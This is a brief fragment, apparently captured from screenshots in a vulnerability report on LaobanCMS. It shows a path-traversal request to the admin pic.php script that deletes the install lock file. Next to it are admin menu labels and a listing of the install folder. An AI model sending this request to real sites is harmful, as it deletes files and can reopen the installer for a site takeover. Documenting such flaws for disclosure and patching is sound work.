 www.a.com/admin/pic.php?del=../install/install.txt
L 老班CMS
LAOBANCMS.COM
设置中心 导航栏目 模板中心 我的图库 客户留言
我的图库
所有图片
新增图片
install
文件 主页 共享 查看
laobancms › install
名称 修改日期 类型 大小
css 2018/11/12 10:52 文件夹
images 2018/11/12 10:52 文件夹
js 2018/11/12 10:52 文件夹
index.php 2018/4/28 12:05 PHP 文件 3 KB
mysql_hy.php 2018/4/28 11:53 PHP 文件 1 KB